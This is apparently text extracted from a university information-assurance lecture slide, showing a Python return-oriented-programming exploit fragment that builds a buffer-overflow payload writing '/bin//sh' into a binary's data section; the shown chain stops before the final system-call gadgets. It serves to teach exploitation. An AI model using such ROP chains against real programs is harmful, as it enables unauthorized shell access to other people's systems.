 from struct import pack
p = 50 * 'a' + 'bcde'
# Copy /bin to .data
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea060) # @.data
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += '/bin'
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
# Copy //sh to @.data + 4
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea064) # @.data + 4
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += '//sh'
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
# Zero out @.data + 8
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea068) # @.data + 8
p += pack('<I', 0x80541b0)  # xor %eax, %eax, ret
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
Adam Doupé, Information Assurance
183
ASU